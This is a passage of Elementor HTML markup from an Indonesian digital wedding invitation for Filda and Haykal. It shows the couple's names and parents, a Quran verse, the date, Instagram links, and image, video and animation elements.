											data-id="e754120" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1800}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">*Mohon maaf
													jika ada kesalahan dalam penulisan nama / gelar.</h2>
											</div>
										</div>
										<div data-dce-background-color="#7F96A8"
											class="elementor-element elementor-element-686eff4 elementor-align-center elementor-mobile-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button"
											data-id="686eff4" data-element_type="widget" data-e-type="widget"
											id="btn_open"
											data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:2200}"
											data-widget_type="button.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">
													<a class="elementor-button elementor-size-sm elementor-animation-shrink"
														role="button">
														<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
																<i aria-hidden="true" class="far fa-envelope-open"></i>
															</span>
															<span class="elementor-button-text">Buka Undangan</span>
														</span>
													</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-3333be1 elementor-section-height-min-height elementor-section-full_width elementor-section-content-middle elementor-section-height-default"
							data-id="3333be1" data-element_type="section" data-e-type="section" id="slideAwal"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e642c2a"
									data-id="e642c2a" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-5f8f911 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle motionSection elementor-section-height-default"
											data-id="5f8f911" data-element_type="section" data-e-type="section"
											data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/10\/05.-FOUNTAIN-GARDEN-15S.mp4&quot;,&quot;background_play_once&quot;:&quot;yes&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-background-video-container">
												<video class="elementor-background-video-hosted" role="presentation"
													autoplay muted playsinline></video>
											</div>
											<div class="elementor-container elementor-column-gap-no">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f851d08"
													data-id="f851d08" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-01fb214 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default"
															data-id="01fb214" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
															<div class="elementor-container elementor-column-gap-no">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e75036 kolomPertama"
																	data-id="4e75036" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-13c46f6 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
																			data-id="13c46f6" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					The Wedding Of</h2>
																			</div>
																		</div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-21b2c51 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																			data-id="21b2c51"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-656cc9a"
																					data-id="656cc9a"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#7F96A8"
																							class="elementor-element elementor-element-1e2198b wdsdv-enabled--yes animated-slow elementor-invisible elementor-widget elementor-widget-heading"
																							data-id="1e2198b"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:400}"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2
																									class="elementor-heading-title elementor-size-default">
																									Filda<br><span
																										style="font-family:aston-script;font-size:24px;font-weight:normal;color:#333">&amp;</span><br>Haykal
																								</h2>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-0537883 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
																			data-id="0537883" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:800}"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<p
																					class="elementor-heading-title elementor-size-default">
																					Sabtu, 04 Juli 2026</p>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-4705908 elementor-widget__width-auto elementor-widget-mobile__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-html"
																			data-id="4705908" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:1200}"
																			data-widget_type="html.default">
																			<div class="elementor-widget-container">
																				<script
																					src="./%40dotlottie/player-component%402.7.12/dist/dotlottie-player.mjs"
																					type="module"></script>

																				<dotlottie-player
																					src="./wp-content/uploads/2025/12/LOTTIE-MOUSE-HITAM.json"
																					background="transparent" speed="1"
																					style="width: 40px; height: 40px;"
																					loop autoplay></dotlottie-player>
																				<script>
																					document.querySelector('.kolomPertama').setAttribute("data-delay-time", 10500);
																				</script>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-d1acbe0 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
							data-id="d1acbe0" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div data-dce-background-overlay-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/Garden-05-Ayat.jpg"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c54868"
									data-id="8c54868" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div class="elementor-element elementor-element-45fb361 elementor-widget__width-auto elementor-absolute animated-slow inv-kiri elementor-invisible elementor-widget elementor-widget-image"
											data-id="45fb361" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img fetchpriority="high" width="500" height="600"
													src="./wp-content/uploads/2024/10/Garden-05-Couple-2.png"
													class="attachment-full size-full wp-image-8037" alt="">
											</div>
										</div>
										<div class="elementor-element elementor-element-36c53cf elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image"
											data-id="36c53cf" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="600"
													src="./wp-content/uploads/2024/10/Garden-05-Couple-1.png"
													class="attachment-full size-full wp-image-8036" alt="">
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-d1eab11 elementor-section-full_width elementor-section-height-min-height wdsdv-enabled--yes inv-zoom-in elementor-section-height-default"
											data-id="d1eab11" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-no">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f3f28c reveal"
													data-id="3f3f28c" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7661,&quot;url&quot;:&quot;.\/6.jpeg&quot;},{&quot;id&quot;:7662,&quot;url&quot;:&quot;.\/12.jpeg&quot;},{&quot;id&quot;:7663,&quot;url&quot;:&quot;.\/16.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-element elementor-element-e1eda62 elementor-widget elementor-widget-spacer"
															data-id="e1eda62" data-element_type="widget"
															data-e-type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-ee48c72 elementor-section-full_width inv-atas elementor-section-height-default elementor-section-height-default"
											data-id="ee48c72" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-no">
												<div data-dce-background-color="#F5F7F8"
													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68f7698 reveal"
													data-id="68f7698" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-background-overlay"></div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-36f21b0 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="36f21b0" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b562819"
																	data-id="b562819" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div data-dce-title-color="#7F96A8"
																			class="elementor-element elementor-element-d94709f elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading"
																			data-id="d94709f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					F</h2>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-a63425f elementor-widget__width-auto elementor-widget elementor-widget-image"
																			data-id="a63425f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="image.default">
																			<div class="elementor-widget-container">
																				<img width="272" height="300"
																					src="./wp-content/uploads/2024/10/05.png"
																					class="attachment-full size-full wp-image-8070"
																					alt="">
																			</div>
																		</div>
																		<div data-dce-title-color="#7F96A8"
																			class="elementor-element elementor-element-347cdf7 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading"
																			data-id="347cdf7" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					H</h2>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
														<div class="elementor-element elementor-element-6d8ceb9 elementor-widget elementor-widget-spacer"
															data-id="6d8ceb9" data-element_type="widget"
															data-e-type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-a8508d0 elementor-widget elementor-widget-heading"
															data-id="a8508d0" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	"Dan di antara tanda-tanda (kebesaran)-Nya ialah Dia
																	menciptakan pasangan-pasangan untukmu dari jenismu
																	sendiri, agar kamu cenderung dan merasa tenteram
																	kepadanya, dan Dia menjadikan di antaramu rasa kasih
																	dan sayang."</p>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-a889795 elementor-widget elementor-widget-heading"
															data-id="a889795" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Q.S Ar-Rum : 21</p>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-9751aa3 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
							data-id="9751aa3" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div data-dce-background-overlay-color="#F5F7F8"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-412717f"
									data-id="412717f" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-6abf555 inv-bawah wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="6abf555" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70ca1ce"
													data-id="70ca1ce" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-0c3e8c2 wdsdv-enabled--yes elementor-widget elementor-widget-heading"
															data-id="0c3e8c2" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Bride &amp; Groom</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-028a68a inv-atas elementor-widget elementor-widget-heading"
											data-id="028a68a" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">
													<b>Assalamuâ€™alaikum Warahmatullahi Wabarakatuh</b><br>
													<br>
													Maha Suci Allah yang telah menciptakan makhluk-Nya
													berpasang-pasangan. Ya Allah semoga ridho-Mu tercurah mengiringi
													pernikahan kami.
												</p>
											</div>
										</div>
										<div class="elementor-element elementor-element-d51a091 elementor-widget elementor-widget-spacer"
											data-id="d51a091" data-element_type="widget" data-e-type="widget"
											data-widget_type="spacer.default">
											<div class="elementor-widget-container">
												<div class="elementor-spacer">
													<div class="elementor-spacer-inner"></div>
												</div>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-6f75920 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="6f75920" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-652bb70"
													data-id="652bb70" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-9a76218 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
															data-id="9a76218" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9cdd4ed inv-zoom-in"
																	data-id="9cdd4ed" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-bb83457 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="bb83457"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3a84d2"
																					data-id="b3a84d2"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-d55bcc8 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
																							data-id="d55bcc8"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img fetchpriority="high"
																									width="500"
																									height="600"
																									src="./wp-content/uploads/2024/10/Garden-05-Couple-2.png"
																									class="attachment-full size-full wp-image-8037"
																									alt="">
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-9fbe232 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="9fbe232"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c9a0c8"
																					data-id="6c9a0c8"
																					data-element_type="column"
																					data-e-type="column"
																					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7664,&quot;url&quot;:&quot;.\/1.jpeg&quot;},{&quot;id&quot;:7665,&quot;url&quot;:&quot;.\/3.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-40baf10 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
																							data-id="40baf10"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:1000}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img width="500"
																									height="600"
																									src="./wp-content/uploads/2024/10/Garden-05-Couple-1.png"
																									class="attachment-full size-full wp-image-8036"
																									alt="">
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<div data-dce-title-color="#7F96A8"
															class="elementor-element elementor-element-328f28e inv-atas elementor-widget elementor-widget-heading"
															data-id="328f28e" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Filda</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-f8c31f8 inv-atas elementor-widget elementor-widget-heading"
															data-id="f8c31f8" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Filda Tia Aryanto</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-e38c59e inv-atas elementor-widget elementor-widget-heading"
															data-id="e38c59e" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Putri Pertama dari</p>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-71adc5e inv-atas elementor-widget elementor-widget-heading"
															data-id="71adc5e" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Bapak Suyanto dan Ibu Puji Astuti</p>
															</div>
														</div>
														<div data-dce-background-color="#7F96A8"
															class="elementor-element elementor-element-7172afa wdsdv-enabled--yes elementor-align-center elementor-mobile-align-center inv-zoom-in elementor-widget elementor-widget-button"
															data-id="7172afa" data-element_type="widget"
															data-e-type="widget" data-widget_type="button.default">
															<div class="elementor-widget-container">
																<div class="elementor-button-wrapper">
																	<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																		href="https://www.instagram.com/Fildatiaar/"
																		target="_blank" rel="nofollow">
																		<span class="elementor-button-content-wrapper">
																			<span class="elementor-button-icon">
																				<i aria-hidden="true"
																					class="fab fa-instagram"></i>
																			</span>
																			<span
																				class="elementor-button-text">Fildatiaar</span>
																		</span>
																	</a>
																</div>
															</div>
														</div>
														<div class="elementor-element elementor-element-ea27043 elementor-widget__width-inherit inv-zoom-in elementor-widget elementor-widget-image"
															data-id="ea27043" data-element_type="widget"
															data-e-type="widget" data-widget_type="image.default">
															<div class="elementor-widget-container">
																<img width="272" height="300"
																	src="./wp-content/uploads/2024/10/05.png"
																	class="attachment-full size-full wp-image-8070"
																	alt="">
															</div>
														</div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-57a3914 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
															data-id="57a3914" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-164087a inv-zoom-in"
																	data-id="164087a" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-9de7d5b elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="9de7d5b"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-680875c"
																					data-id="680875c"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-625c7f7 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
																							data-id="625c7f7"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img width="500"
																									height="600"
																									src="./wp-content/uploads/2024/10/Garden-05-Couple-1.png"
																									class="attachment-full size-full wp-image-8036"
																									alt="">
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-7271310 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="7271310"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e841c6 wdsdv-enabled--yes"
																					data-id="2e841c6"
																					data-element_type="column"
																					data-e-type="column"
																					data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7666,&quot;url&quot;:&quot;.\/2.jpeg&quot;},{&quot;id&quot;:7667,&quot;url&quot;:&quot;.\/4.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-c52a3ca elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
																							data-id="c52a3ca"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInUpLeft&quot;,&quot;_animation_delay&quot;:1000}"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img fetchpriority="high"
																									width="500"
																									height="600"
																									src="./wp-content/uploads/2024/10/Garden-05-Couple-2.png"
																									class="attachment-full size-full wp-image-8037"
																									alt="">
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<div data-dce-title-color="#7F96A8"
															class="elementor-element elementor-element-3f814ac inv-atas elementor-widget elementor-widget-heading"
															data-id="3f814ac" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Haykal</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-98d7e88 inv-atas elementor-widget elementor-widget-heading"
															data-id="98d7e88" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Ibrahim Haykal Hafifi</h2>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-8c62d5f inv-atas elementor-widget elementor-widget-heading"
															data-id="8c62d5f" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Putra Pertama dari</p>
															</div>
														</div>
														<div data-dce-title-color="#333333"
															class="elementor-element elementor-element-8856193 inv-atas elementor-widget elementor-widget-heading"
															data-id="8856193" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Bapak Adek Ibrahim dan Ibu Eli Reflina</p>
															</div>
														</div>
														<div data-dce-background-color="#7F96A8"
															class="elementor-element elementor-element-99d4e30 wdsdv-enabled--yes elementor-align-center elementor-mobile-align-center inv-zoom-in elementor-widget elementor-widget-button"
															data-id="99d4e30" data-element_type="widget"
															data-e-type="widget" data-widget_type="button.default">
															<div class="elementor-widget-container">
																<div class="elementor-button-wrapper">
																	<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																		href="https://www.instagram.com/Ibrahimhaykal/"
																		target="_blank" rel="nofollow">
																		<span class="elementor-button-content-wrapper">
																			<span class="elementor-button-icon">
																				<i aria-hidden="true"
																					class="fab fa-instagram"></i>
																			</span>
																			<span
																				class="elementor-button-text">Ibrahimhaykal</span>
																		</span>
																	</a>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#7F96A8"
							class="elementor-section elementor-inner-section elementor-element elementor-element-28eadb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="28eadb5" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c87e46"
									data-id="6c87e46" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-43278da elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
											data-id="43278da" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ce6984 inv-zoom-in"
													data-id="7ce6984" data-element_type="column" data-e-type="column"
